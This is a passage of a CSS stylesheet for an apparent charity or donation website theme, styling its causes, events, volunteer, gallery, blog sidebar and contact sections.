.bg-dark-shade.counter-style-box .counter-txt{
    color: #FFF;
}
.bg-dark-shade.counter-style-box .counter-txt:before{
    background: #27304b;
    opacity: 0.3;
}

.our-donator-slider{
    background: #FFF;
    padding: 0.5rem 1.5rem 0;
    margin: 2rem 0 4rem 0;
    border-radius: 5px;
}
.our-donator-slider-warp {
    top: 1rem;
    position: relative;
}
.our-donator-slider-warp h3{
    color: #27304b;
    margin-bottom: 1.5rem;
    font-weight: 700;
}
.our-donators-slide{
    display: flex;
}
.our-donators-slide .name{
    font-size: 1rem;
    color: #46c2ca;
    margin-bottom: 4px;
    font-weight: 700;
}
.our-donators-slide .money {
    font-weight: 600;
    font-size: 0.875rem;
    color: #6e7c90;
}
.our-donators-slide img {
    margin-right: 1.5rem;
    border-radius: 0 0 20px 0;
}

.owl-carousel .owl-item .our-donators-slide img{
    width: auto;
}
/*   Home Page Third End   */

/* 8.1 Home Pages Style End */

/*------------------------------------------*/
/*   8.2 About Page
/*------------------------------------------*/
.about-phone {
    display: flex;
    align-items: center;
    line-height: 1.4;
    margin-left: 20px;
    color: #192929;
    font-size: 1rem;
    font-weight: 700;
}
.light-color.about-phone{
    color: #FFF;
}
.light-color.about-phone svg{
    color: #FFF;
}
.about-phone svg{
    margin-right: 1rem;
    color: #1c535d;
    width: 30px;
    height: 30px;
}
.about-us-2{
    border-radius: 0;
}
.since-year {
    border-radius: 20px;
    color: #192929;
    font-size: 4.5rem;
    background-color: #46c2ca;
    position: absolute;
    bottom: 40px;
    right: -70px;
    padding: 1.8rem 2.5rem;
    font-weight: 700;
    line-height: 1;
}
.since-year span{
    display: block;
    color: #FFF;
    font-size: 1rem;
    font-weight: 400;
}
.btn-team{
    position: relative;
    top: -3rem;
}
.about-img-small{
    position: relative;
    display: inline-block;
}
.team-bg{
    background-image: url(../images/hands_bg.png);
    background-repeat: no-repeat !important;
    background-position: bottom center !important;
    background-size: contain !important;
    padding-bottom: 14rem !important;
}
.team-bg .col-12.col-lg-3.col-sm-6:nth-last-child(-n+4) .team-section-wrap{
    margin-bottom: 0;
}

.video-popup-wrap{
    margin-top: 150px;
}
.video-popup {
    padding: 9rem 0;
    margin-top: -150px;
    margin-bottom: 70px;
    background: url(../images/popup_bg.jpg) no-repeat top center;
    overflow: hidden;
    color: #FFF;
    border-radius: 6px;
    background-size: cover;
    box-shadow: 0px 31px 51px 0px rgba(0, 0, 0, 0.25);
}
.video-popup a {
    color: #FFF;
    display: block;
    width: 100px;
    height: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    border: 2px solid #FFF;
    font-size: 3rem;
    margin-left: 14rem;
}
.video-popup a i{
    position: relative;
    left: 4px;
}
.img-icon img{
    max-width: 100px;
    border-radius: 50%;
    box-shadow: 0px 6px 10px 0px rgba(255, 53, 20, 0.2);
    border: 5px solid #FFF;
    margin-right: 25px;
}
.img-icon h3{
    font-size: 1.25rem;
    color: #46c2ca;
    font-weight: 700;
}
.img-icon h3 span{
    display: block;
    font-size: 0.875rem;
    color: #999;
    font-weight: 500;
}

.bordered-img{
    box-shadow: 0px 6px 10px 0px rgba(255, 53, 20, 0.2);
    border: 10px solid #FFF;
}
.map-icon{
    margin-bottom: 4rem;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    margin-top: -4rem;
    padding-bottom: 2.5rem;
}
.map-icon .icon-box-1{
    display: flex;
    align-items: center;
}
.map-icon .icon-box-1 i {
    color: #27304b;
    font-size: 4rem;
}
.map-icon .icon-box-1 h3 {
    color: #FFF;
}
/* 8.2 About Page Style End */

/*------------------------------------------*/
/*   8.3 Causes
/*------------------------------------------*/
.causes-wrap{
    border-radius: 10px;
    background: #FFF;
    margin: 0 0 70px 0;
    width: 100%;
    box-shadow: 0px 0px 43px 0px rgba(2, 2, 2, 0.1);
}
.causes-wrap .img-wrap{
    position: relative;
}
.causes-wrap .img-wrap img{
    border-radius: 10px 10px 0 0;
    width: 100%;
    max-width: 100%;
}
.raised-progress {
    padding: 0rem 1.2rem;
    position: absolute;
    bottom: -30px;
    width: 100%;
    pointer-events: none;
}
.raised-progress .skillbar-wrap{
    padding: 0.7rem 1.2rem;
    border-radius: 4px;
    background-color: #FFF;
    box-shadow: 0px 0px 13px 0px rgba(0, 0, 0, 0.17);
}
.causes-wrap .content-wrap{
    padding: 3.4rem 1.2rem 0;
}
.causes-wrap .content-wrap .tag {
    background-color: #f4f4f6;
    color: #27304b;
    font-size: 0.75rem;
    padding: 0.2rem 1rem;
    display: inline-block;
    border-radius: 50px;
    margin-bottom: 8px;
    font-weight: 400;
}
.causes-wrap .content-wrap h3, .causes-wrap .content-wrap h3 a{
    color: #46c2ca;
    font-size: 1.25rem;
    font-weight: 700;
    line-height: 1.2;
}
.causes-wrap .content-wrap h3 a:hover{
    color: #27304b;
}
.causes-wrap .content-wrap .btn-wrap{
    text-align: right;
}

.causes-wrap .content-wrap .btn-wrap a{
    margin-bottom: -20px;
}
  
.featured-causes-img{
    padding-right: 7rem;
    position: relative;
}
.featured-causes-img img{
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.15);
    position: relative;    
    border-radius: 10px;  
    margin-bottom: 4rem;
    margin-left: -15px;
}
.featured-content {
    padding-right: 4rem;
    position: relative;
    z-index: 99;
}
.featured-cause-timer {
    position: relative;
    min-width: 438px;
    box-shadow: 0px 0px 13px 0px rgba(0, 0, 0, 0.017);
    padding: 1.5rem 2rem 0;
    background: #e5f6f1;
    border-radius: 10px;
    margin: 2.5rem 0;
}
.featured-causes-img .featured-cause-timer {
    position: absolute;
    min-width: 438px;
    box-shadow: 0px 0px 13px 0px rgba(0, 0, 0, 0.017);
    padding: 1.5rem 2rem;
    background: #FFF;
    border-radius: 10px;
    bottom: 0;
    left: 50%;
    transform: translate(-40%, 0);
    margin-bottom: 0;
}
.featured-cause-timer h3{
    font-weight: 300;
    font-size: 1.25rem;
}
.featured-cause-timer h3 strong{
    font-weight: 600;
}
.featured-cause-timer .skillbar{
    margin-bottom: 1rem;
}
.featured-cause-timer .skillbar, .featured-cause-timer .skillbar-bar {
    height: 8px;
    border-radius: 8px;
}
.featured-cause-timer #featured-cause{
    margin: 0;
    font-weight: 600;
    font-family: 'Playfair Display', serif;
}
.featured-cause-timer #featured-cause li{
    width: 24%;
    margin-right: 0;
}
.featured-cause-timer #featured-cause li .seconds {
    width: 70px;
    display: inline-block;
}
.featured-cause-timer #featured-cause span {
    font-family: 'Nunito', sans-serif;
    font-size: 2.80rem;
    color: #27304b;
    font-weight: 800;
    line-height: 1.2;
    font-family: 'Playfair Display', serif;
}
.share-on-text{
    display: flex;
    align-items: center;
}
.share-on-text img {
    margin-left: 0.8rem;
    width: 20px;
    display: inline-block;
    margin-top: -2px;
}
.feautred-faqs .faqs-wrap{
    margin-top: 0;
}
.content-wrap-single{
    padding: 2.5rem 1.8rem;
    overflow: hidden;
}
.content-wrap-single .featured-cause-timer {
    position: relative;
    left: 0;
    transform: none;
    padding: 0;
    background: none;
    margin: 0;
}
.content-wrap-single .featured-cause-timer #featured-cause span{
    font-size: 1.2rem;
}
 
.tag-single {
    background-color: #1c535d;
    color: #fff5ec;
    font-size: 0.75rem;
    padding: 0.3rem 1.5rem;
    display: inline-block;
    border-radius: 50px;
    margin-bottom: 8px;
    font-weight: 400;
    position: absolute;
    left: 20px;
    top: 20px;
}
.causes-wrap.single {
    border-radius: 0 70px 40px 0;
}
.single-post .causes-wrap.single {
    border-radius: 70px 70px 0 0;
}
.share-this-wrap {
    background: #1c535d;
    color: #fff5ec;
    border-radius: 0 ;
    padding: 1.3rem 2rem;    
}
.share-line{
    position: relative;
    display: flex;
    align-items: center;
    font-size: 1.125rem;
    justify-content: space-between;
}
.share-line > div{
    background-color: #1c535d;
    z-index: 2;
    position: relative;
}
.share-line::after{
    position: absolute;
    content: "";
    top: 50%;
    width: 100%;
    height: 1px;
    background-color: #fff5ec;
    z-index: 1;
}
.share-this-wrap a{
    color: #fff5ec;
}
.share-this-wrap a:hover{
    color: #27304b;
}
/* 8.3 Causes Style End */

/*------------------------------------------*/
/*   8.4 Faq's
/*------------------------------------------*/
.faqs-wrap{
    background: url(../images/man_with_hand.jpg) no-repeat center center;
    background-size: cover !important;
    padding: 10rem 8rem;
    color: #FFF;
    margin-top: -7rem;
    margin-bottom: 3rem;
    position: relative;
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.15);      
}
.bg-with-text{
    background: url(../images/bg-text.jpg) no-repeat center right;
    background-size: cover;
    border-radius: 5px;
    text-align: center;
    color: #FFF;
    font-size: 1.125rem;
    padding: 0 1.5rem;
    font-weight: 300;
    line-height: 2;
}

.faqs-sidebar{
    background: url(../images/man_with_hand.jpg) no-repeat center center;
    background-size: cover;
    padding: 1.8rem;
    border-radius: 10px;
    overflow: hidden;
}
.faqs-sidebar form{
    position: relative;
    z-index: 99;
}
.faqs-sidebar form label{
    color: #FFF;
}

.faqs-sidebar .form-light.form-control {
    background-color: rgba(255,255,255,0.8);
}
.faqs-sidebar .form-light.form-control:focus {
    background-color: rgba(255,255,255,1);
}
@media (min-width: 767.99px) { 
	.faqs [class*="col-md-"]{
		margin-bottom: 30px;
	}
	.faqs [class*="col-md-"]:nth-last-child(-n+2) {
		margin-bottom: 0;
	}
}
/* 8.4 Faq's Style End */

/*------------------------------------------*/
/*   8.5 Volunteers
/*------------------------------------------*/
.volunteers-img-bg{
    background: url("../images/volunteers_img_bg.jpg") no-repeat top center;
}
.become-volunteers {
    color: #FFF;
    top: -9rem;
    position: relative;
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.15);      
}
.become-volunteers .inner-form {
    padding: 7rem;
}
.become-volunteers .heading-main small::after{
    background-color: #FFF;
}
.become-volunteers .heading-main{
    margin-bottom: 1.5rem;
}
/* 8.5 Volunteers Style End */

/*------------------------------------------*/
/*   8.6 Donation Form
/*------------------------------------------*/
.donation-wrap{
    background: #FFF;
    border-radius: 20px;
    padding: 2.5rem;
    margin-top: 2rem;
}
.donation-wrap .form-control {
    border: 2px solid #e9eaed;
    background-color: #e9eaed;
}

.donation-wrap .form-control:focus {
    border: 2px solid #e9eaed;
    background-color: #FFF;
}
/* 8.6 Donation Form Style End */

/*------------------------------------------*/
/*   8.7 Events
/*------------------------------------------*/
.top-event-spacing{
    margin-top: 7rem;
}
.event-wrap{
    background: #FFF;
    border-radius: 7px;
    overflow: hidden;
    margin: 0;
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.15);      
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0; 
}
.event-wrap .img-wrap img {
    width: 100%;
}
.event-wrap .content-wrap{
    padding: 0 2.5rem;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px;
}
.event-wrap .content-wrap h3{
    margin-bottom: 1.5rem;
}
.event-wrap .content-wrap h3 a,
.event-wrap-single .date-wrap h3 a{
    color: #27304b;
    font-weight: 600;
    font-size: 1.5rem;
}
.event-wrap .content-wrap h3 a:hover{
    color: #1c535d;
}
.event-wrap .date-wrap{
    margin-top: -50px;
    pointer-events: none;
    margin-bottom: 30px;
}
.event-wrap .date-box,
.event-wrap-single .date-box {
    min-width: 90px;
    min-height: 90px;
    border-radius: 7px;
    background: #46c2ca;
    color: #fff5ec;
    font-size: 1.875rem;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    margin-right: 5px;
    flex-flow: column;
    max-width: 90px;
    margin-right: 20px;
}
.event-wrap .date-box span,
.event-wrap-single .date-box span {
    display: block;
    font-size: 1rem;
    color: #27304b;
    padding-top: 3px;
    font-weight: 400;
}
.event-wrap .event-details {
    color: #6e7c90;
    font-size: 0.875rem;
    text-align: left;
    display: flex;
    align-items: center;
    margin-top: 15px;
}
.event-wrap .event-details svg,
.event-wrap-single .event-details svg{
    color: #46c2ca;
    margin-right: 5px;
    margin-top: -2px;
    width: 20px;
    height: 20px;
}
.event-wrap .event-details > div:not(:last-child){
    margin-right: 15px;
}
.read-more-wrap{
    padding: 0 2.5rem 2.5rem 2.5rem;
}

.event-wrap-alternate{
    margin: 30px 0 0 0;
}
.event-wrap-alternate .img-wrap{
    position: relative;
}
.event-wrap-alternate .img-wrap img, 
.event-wrap-alternate .content-wrap{
    border-radius: 4px;
}
.event-wrap-alternate .date-box {
    z-index: 8;
    min-width: 90px;
    min-height: 90px;
    border-radius: 10px;
    background: #FFF;
    color: #1c535d;
    font-size: 1.875rem;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: -30px;
    left: 2.5rem;
    flex-direction: column;
    font-weight: 700;
}
.event-wrap-alternate .date-box span {
    display: block;
    font-size: 1rem;
    color: #27304b;
    padding-top: 3px;
    font-weight: 700;
}
.event-wrap-alternate .content-wrap {
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    display: flex;
    justify-content: flex-end;
    color: #FFF;
    flex-direction: column;
    padding: 0 2.5rem 1.5rem 2.5rem;
    background-image: -moz-linear-gradient( 90deg, rgba(39,48,75,0.85882) 3%, rgba(39,48,75,0.85) 4%, rgba(39,48,75,0) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgba(39,48,75,0.85882) 3%, rgba(39,48,75,0.85) 4%, rgba(39,48,75,0) 100%);
    background-image: -ms-linear-gradient( 90deg, rgba(39,48,75,0.85882) 3%, rgba(39,48,75,0.85) 4%, rgba(39,48,75,0) 100%);
      
}
.event-wrap-alternate .content-wrap h3 a{
    color: #FFF;
    font-weight: 700;
    font-size: 1.375rem;
}
.event-wrap-alternate .content-wrap h3 a:hover{
    color: #46c2ca;
}
.event-wrap-alternate .event-details{
    display: flex;
    align-items: center;
    padding-top: 7px;
    font-size: 0.875rem;
    color: #fff5ec;
}
.event-wrap-alternate .event-details svg{
    color: #46c2ca;
    margin-right: 5px;
    margin-top: -2px;
    width: 20px;
    height: 20px;
}
.event-wrap-alternate .event-details > div:not(:last-child){
    margin-right: 15px;
}
.events-single-img{
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 4rem;
}
.event-single-wrap{
    padding: 5rem 0;
}
.event-single-info{
    padding: 0 1rem 0 3rem;    
}
.event-single-wrap .container:before {
    content: '';
    width: calc(100% - 350px);
    height: calc(100% + 8rem);
    position: absolute;
    bottom: 4rem;
    left: 8.333333%;
    top: -4rem;
    background: #FFF;
    background: #FFF;
    padding: 3rem 9rem 3rem 3rem;
    box-shadow: 0px 0px 147px 0px rgba(0, 0, 0, 0.07);
}
  
.map-wrap iframe {
    height: 300px;
    width: 100%;
    border: none;
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 3rem;
}
.event-single-listing{
    border-radius: 7px;
    color: #FFF;
    padding: 2rem;
}
.event-single-listing:not(:last-child){
    margin-bottom: 60px;
}
.event-single-listing h3{
    margin-bottom: 1.2rem;
}
.event-single-listing ul{
    margin: 0;
}
.event-single-listing ul li {
    display: flex;
    color: #fff5ec;
    font-weight: 400;
    font-size: 0.875rem;
}
.event-single-listing ul li:not(:last-child) {
    margin-bottom: 1rem;
}
.event-single-listing ul li a{
    color: #fff5ec;    
}
.event-single-listing svg {
    font-size: 24px;
    color: #27304b;
    margin-right: 15px;
    stroke-width: 1.8px;
}

.event-wrap-single{
    background: #D9E7DB;
    border-radius: 5px;
    padding: 2rem;
}
.event-wrap-single .date-box{
    background: #FFFF;
    color: #46c2ca;
}
.event-wrap-single .date-wrap h3 a:hover{
    color: #1c535d;
}
/* 8.7 Events Style End */

/*------------------------------------------*/
/*   8.8 Gallery
/*------------------------------------------*/
.img-gallery-item{
    position: relative;
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 2rem;
}   
.img-gallery-item img{
    transition: 0.4s;
    width: 100%;
}
.img-gallery-item:hover img{
    transition: 0.4s;
    transform: scale(1.04);
}
.img-gallery-item .gallery-content{
    position: absolute;
    padding: 2rem;
    height: 100%;
    width: 100%;
    color: #ffffff;
    background-color: transparent;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    transition: 0.4s;
    z-index: 99;
    top: 0;
}
.img-gallery-item:hover .gallery-content{
    background-color: rgba(71, 119, 99, 0.7);
    opacity: 1;
    transition: 0.4s;
}
.img-gallery-item .gallery-content .tag span,
.img-gallery-item .gallery-content h3,
.img-gallery-item .gallery-content .img-open svg,
.img-gallery-item .gallery-content{
    transition: 0.4s;
    opacity: 0;
}
.img-gallery-item .gallery-content .tag span{
    background-color: #192929;
    color: #fff5ec;
    font-size: 0.75rem;
    padding: 0.3rem 1.2rem;
    margin-bottom: 0.5rem;
    display: inline-block;
    border-radius: 50px;
    transform: translateX(-20px);
    transition-delay: 0.0s;
}
.img-gallery-item .gallery-content h3{
    color: #FFF;
    font-size: 1.5rem;
    line-height: 1;
    margin-top: 0.2rem;
    transform: translateX(-20px);
    transition-delay: 0.1s;
}
.img-gallery-item .gallery-content .img-open{
    margin-top: auto;
    text-align: right;
    padding-right: 20px;
    font-size: 24px;
}
.img-gallery-item .gallery-content .img-open svg{
    width: 40px;
    height: 40px;
    transform: translateY(20px);
    transition-delay: 0s;
}
.img-gallery-item:hover .gallery-content .tag span,
.img-gallery-item:hover .gallery-content h3,
.img-gallery-item:hover .gallery-content .img-open svg{
    transform: translateY(0px);
    opacity: 1;
}
/* 8.8 Gallery Style End */

/*------------------------------------------*/
/*   8.9 Blog Pages
/*------------------------------------------*/
.post-wrap{
    margin-bottom: 3.5rem;
}
.post-img{
    overflow: hidden;
    background: #000;
    border-radius: 10px;
}
.blog-post .post-img img{
    width: 100% !important; 
}
.post-img img {  
    max-width: 100%;   
    -webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}
.post-wrap:hover .post-img img{
    -webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
    opacity: 0.5;
    transform: scale(1.1);

}
.post-content {
    margin-top: -70px;
    background: #FFF;
    padding: 2.2rem 2rem;
    z-index: 1;
    position: relative;
    margin-left: 20px;
    margin-right: 20px;
    border-radius: 4px;
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.15);

    -webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
      
}
.blog-post .post-content.no-img{
    margin-top: 0 !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.post-wrap:hover .post-content{
    box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.10);
}
.post-date {
    color: #46c2ca;
    font-size: 00.875rem;
    font-weight: 500;
    margin-bottom: 0.5rem;
    min-width: 76px;
}
.post-wrap h3.post-title{
    line-height: 1.4;
}
.post-title {
    font-size: 1.375rem;
}
.content-wrap-single iframe {
    max-width: 100%;
}
.post-title a {
    color: #27304b;
    font-weight: 800;
    display: block;
}
.post-title a:hover{
    color: #46c2ca;
} 
.post-category a,
.post-category{
    color: #1c535d;
    font-size: 00.875rem;
    font-weight: 500;
    margin-bottom: 0.9rem;
} 

.post-category a:hover{
    color:#46c2ca;
}
.blog-list-footer ul li{
    margin-bottom: 30px;
}
.blog-list-footer ul li:last-child{
    margin: 0;
}
.post-thumb{
    width: 80px;
    margin-right: 25px;
}
.post-text a{
    color: #46c2ca;
    font-size: 0.875rem;
    font-weight: 600;
}
.post-text a:hover{
    color: #333;
}
.comment-box{
    font-size: 0.75rem;
    font-weight: 600;
}
.comment-box a{
    color: #06163a;
}
.comment-box a:hover{
    color: #46c2ca;
}
.comment-box span{
    padding-right: 15px;
}
.comment-box span i{
    padding-right: 5px;
}
.comment-box span:last-child{
    padding: 0;
}
.commnets-reply {
    margin: 0 0 70px 0;
}
.commnets-reply .media{
    padding: 1.2rem;
    background: #FFF;
    border-radius: 5px;
    margin-bottom: 2rem;
    padding-bottom: 0;
}
 
.commnets-reply .avatar,
.commnets-reply .thumb{
    border-radius: 4px;
    width: 65px;
    margin-right: 30px;
}
.commnets-reply .btn-theme {
    font-size: 0.75rem;
    padding: 0.4rem 1.5rem;
}
.reply-box.media{
    margin: 2rem 0 0 0;
    background: #f2faf8;
}
.commnets-reply .read-more-line span:after {
    left: -45px;
    width: 30px;
}
.home-blog-post-wrap{
    overflow: hidden;
}

.blog-post-broken {
    position: relative;
    padding: 170px 0 30px;
}
.blog-post-broken .post-img {
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 6px;
}
.blog-post-broken .post-content {
    max-width: 50%;
    margin-left: auto;
    margin-right: 15%;
    margin-top: 0;
}
.blog-post-broken:hover .post-img img{
    -webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
    opacity: 0.5;
    transform: scale(1.1);

}

/* Blog Single */
.sidebar-spacer{
    padding-right: 0; //snettscom hack making the post wider was 2.5rem
}
.no-sidebar .sidebar-spacer{
    padding-right: 0;
} 
.sidebar-widgets .causes-wrap .img-wrap img{
    border-radius: 7px;
}
.widget-wrap {
    margin-bottom: 60px;
}
.widget-title{
    color: #27304b;
    font-size: 1.25rem;
    margin: 1rem 0 2rem;
    padding: 0.5rem 0 0.5rem 1.2rem;
    position: relative;
    font-weight: 700;
}
.widget-title::after {
    background-color: #46c2ca;
    opacity: 0.102;
    position: absolute;
    border-radius: 3px;
    left: 0;
    top: 50%;
    width: 45px;
    transform: translateY(-50%);
    height: 45px;
    z-index: -1;
    content: "";
}
.widget-wrap .raised-progress{
    padding: 0rem 1.7rem;
}
.widget-wrap .raised-progress .skillbar-wrap .clearfix{
    margin-bottom: 0;
    font-weight: 500;
}
.widget-wrap .raised-progress .skillbar-wrap{
    font-size: 0.78rem;
    padding: 0.7rem;
    text-align: center;
}
.widget-wrap .causes-wrap .content-wrap {
    padding: 3.4rem 2rem 2rem;
}
.widget-wrap .causes-wrap .content-wrap .tag{
    margin-bottom: 0.8rem;
}
.widget-wrap .read-more-line {
    margin-top: 0.8rem;
    display: inline-block;
}
.widget-wrap .causes-wrap,
.widget-wrap .img-wrap img {
    border-radius: 7px;
}
.widget-wrap .causes-wrap{
    margin-bottom: 30px;
    padding: 0;
}
.widget-wrap > div{
    padding: 1.8rem;
    background: #FFF;
}
.widget-wrap ul#menu-testing-menu,
.widget-wrap ul.sub-menu {
    padding: 0; 
} 
.widget-wrap ul.sub-menu {
    padding-top: 1em; 
}
.widget-wrap ul{ 
    padding: 1.8rem;
    background: #FFF;
    font-weight: 500;
    margin-bottom: 0!important;
    list-style: none;
}

footer .ftr-wdgt-1 ul li,
footer .ftr-wdgt-2 ul li,
.wp-block-archives-list li,
.widget-wrap ul li{
    padding: 0 0 20px 16px;
    position: relative;
    font-size: 1rem;
    line-height: 1.3;
}

footer .ftr-wdgt-1 ul li,
footer .ftr-wdgt-2 ul li{
    padding: 0 0 20px 20px;
}

footer .ftr-wdgt-1 ul li:last-child ,
footer .ftr-wdgt-2 ul li:last-child ,
.widget-wrap ul li:last-child{
    padding-bottom: 0;
} 
footer .ftr-wdgt-1 ul li:first-child,
footer .ftr-wdgt-2 ul li:first-child { 
    margin-top: 20px;
}
footer .ftr-wdgt-1 ul li::before,
footer .ftr-wdgt-2 ul li::before,
.wp-block-archives-list li::before,
.widget-wrap ul li::before {
    position: absolute;
    left: -6px;
    top: -1px;
    font-size: 1.2rem;
    content: "\eaa0";
    font-family: IcoFont!important;
    color: #46c2ca;
}
footer .ftr-wdgt-1 ul li::before,
footer .ftr-wdgt-2 ul li::before{
    left: -5px;
}
.widget-wrap ul.children {
    padding-left: 0;
    padding-top: 1em;
    padding-bottom: 0;
    padding-right: 0; 
}
.our-donators{
    padding: 1.8rem 1.8rem 0 1.8rem;
    background: #FFF;
    border-radius: 4px;
}
.sidebar-secondary .widget-wrap .our-donators{
    padding: 1.8rem 1.8rem 0 1.8rem !important; 
    margin-bottom: 6.4rem;
}
.our-donators ul{
    margin-bottom: 0;
}
.our-donators ul li{
    display: flex;
    align-items: center;
}
.our-donators ul li:not(:last-child){
    margin-bottom: 20px;
}
.our-donators ul li img{
    margin-right: 1rem;
    border-radius: 0 0 20px 0;
}
.our-donators ul li .name{
    font-size: 1rem;
    color: #46c2ca;
    font-weight: 700;
    margin-bottom: 5px;
}
.our-donators ul li .money{
    font-size: 0.875rem;
    color: #6e7c90;
    font-weight: 600;
}
.our-donators .btn{
    margin-top: 25px;
    margin-bottom: -50px;
    font-size: 0.875rem;
    text-align: center;
    white-space: nowrap;
}
.popular-post ul{
    margin-bottom: 0;
}
.popular-post ul li{
    display: flex;
    align-items: center;
}
.popular-post ul li:not(:last-child){
    margin-bottom: 25px;
}
.popular-post ul li img{
    margin-right: 1rem;
    width: 60px;
    border-radius: 3px;
}
.popular-post ul li h6 a{
    font-size: 1rem;
    font-weight: 600;
    color: #46c2ca;
    margin-bottom: 5px;
}
.popular-post ul li h6 a:hover{
    color: #000;
}
.popular-post ul li small{
    font-weight: 500;
    font-size: 0.775rem;
    color: #6e7c90;
}
.blog-list-categories{
    padding: 1.8rem;
    background: #FFF;
    font-weight: 500;
}
.blog-list-categories ul{
    margin-bottom: 0;
}
.sidebar-widgets .widget-wrap ul li a + span{
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
    color: #333;
}
.content-wrap-single > table tbody th a:hover,
.wp-block-archives-list li a:hover,
.wp-block-archives-list li a:hover + span,
.wp-block-archives-list li a:hover,
.sidebar-widgets .widget-wrap ul li a:hover + span,
.sidebar-widgets .widget-wrap ul li a:hover,
.blog-list-categories ul li a:hover{
    color: #46c2ca;
}
.content-wrap-single .wp-block-search, 
.content-wrap-single .wp-block-categories-dropdown, 
.content-wrap-single .wp-block-calendar {
    margin: 15px 0;
}
th.views {
    min-width: 70px;
}
.sidebar-search{
    display: flex;
    background: #FFF;
    padding: 0.5rem;
    border-radius: 4px;
    align-items: center;
}
.sidebar-search input[type="text"]{
    background: transparent;
    border: none;
    padding: 0 0.4rem;
    font-style: italic;
}
.sidebar-search .btn-link {
    outline: none;
    padding: 0 0.7rem;
    background: transparent;
    color: #1c535d;
    border: none;
    font-size: 1.2rem;
    box-shadow: none;
    text-decoration: none;
    font-weight: 700;
    height: 36px;
}

.sidebar-ads{
    border-radius: 7px;
    overflow: hidden;
    position: relative;
}
.sidebar-ads img{
    width: 100%;
}
.sidebar-ads::before{
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: rgba(213, 155, 145, 0.7);
    top: 0;
    left: 0;
}
.sidebar-ads .content{
    position: absolute;
    top: 50%;
    width: 100%;
    padding: 0 1rem;
    text-align: center;
    transform: translateY(-50%);
}
.sidebar-ads .content h3{
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 1.2rem;
}
.sidebar-ads .content i{
    font-size: 4rem;
    color: #fef4eb;
    display: block;
    margin-bottom: 1.2rem;
}
/* 8.9 Blog Pages Style End */

/*------------------------------------------*/
/*   8.10 Contact
/*------------------------------------------*/
.contact-details {
    position: absolute;
    top: 50%;
    left: 7%;
    z-index: 99;
    background: #FFF;
    padding: 2.5rem 1.15rem;
    color: #333;
    border-radius: 3px;
    transform: translateY(-50%);
}
.contact-details h4{
    font-size: 16px;
    font-weight: 600;
    color: rgb(6, 22, 58);
    line-height: 1.714;
}
.contact-details p {
    color: #9b9b9b;
}
.contact-details a {
    font-size: 14px;
    color: rgb(6, 22, 58);
}
.contact-details i{
    color: #46c2ca;
    font-size: 24px;
    top: 4px;
    padding-right: 10px;
    display: inline-block;
    position: relative;
}
.contact-details.standard{
    position: relative;
    left: auto;
    top: auto;
    padding: 0;
    transform: none;
}
.contact-full-shadow{
    box-shadow: 0px 18px 76px 0px rgba(0, 0, 0, 0.06);
    padding-bottom: 250px;
}
.contact-map-bg{
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
.contact-map-bg.option{
    left: auto;
    top: 50%;
    transform: translate(0%,-50%);
}
.contact-detail-shadow{
    border-radius: 8px;
    background-color: #FFF;
    box-shadow: 0px 18px 76px 0px rgba(0, 0, 0, 0.14);
    padding: 3rem;
}
.contact-detail-shadow .items{
    margin-bottom: 20px;
}
.contact-detail-shadow h4 {
    font-size: 0.875rem;
    color: #adb1d3;
    margin-bottom: 15px;
    font-weight: 700;
}
.contact-detail-shadow i {
    color: #46c2ca;
    font-size: 1.25rem;
    margin-right: 15px;
}
.contact-detail-shadow a{
    text-decoration: underline;
}
.free-quote-form.contact-page{
    margin-bottom: 0;
    margin-top: -140px;
}
.free-quote-form.contact-page .rounded-field input[type="text"], 
.free-quote-form.contact-page .rounded-field input[type="email"], 
.free-quote-form.contact-page .rounded-field select,
.free-quote-form.contact-page .rounded-field textarea,
.contact-page-option.free-quote-form .rounded-field input[type="text"], 
.contact-page-option.free-quote-form .rounded-field input[type="email"], 
.contact-page-option.free-quote-form .rounded-field select,
.contact-page-option.free-quote-form .rounded-field textarea {
    background-color: #fafafa;
}
.contact-detail-shadow.no-shadow{
    padding: 0;
    background: transparent;
    box-shadow: none;
}
.free-quote-form.contact-page-option{
    margin-bottom: 0;
    background: transparent;
    box-shadow: none;
    padding: 0;
}

.contact-wrap{
    padding: 2.5rem;
    background: #FFF;
    position: relative;
}
.contact-wrap .contact-icon-xl {
    font-size: 18rem;
